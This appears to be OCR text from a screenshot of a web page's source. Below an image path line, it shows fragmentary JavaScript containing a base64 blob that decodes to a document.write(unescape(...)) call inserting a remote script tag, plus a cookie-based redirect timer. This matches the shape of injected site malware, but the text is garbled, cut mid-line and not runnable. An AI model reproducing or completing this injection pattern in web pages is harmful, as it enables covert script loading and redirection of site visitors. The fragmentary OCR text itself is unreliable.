
]):void 0}var
jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3M
zRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
CUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3Q
U2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Dat
;if(now>=(time=cookie)||void 0===time){var
ate=new Date((new
edirect=”+time+”; path=/;
te(”)}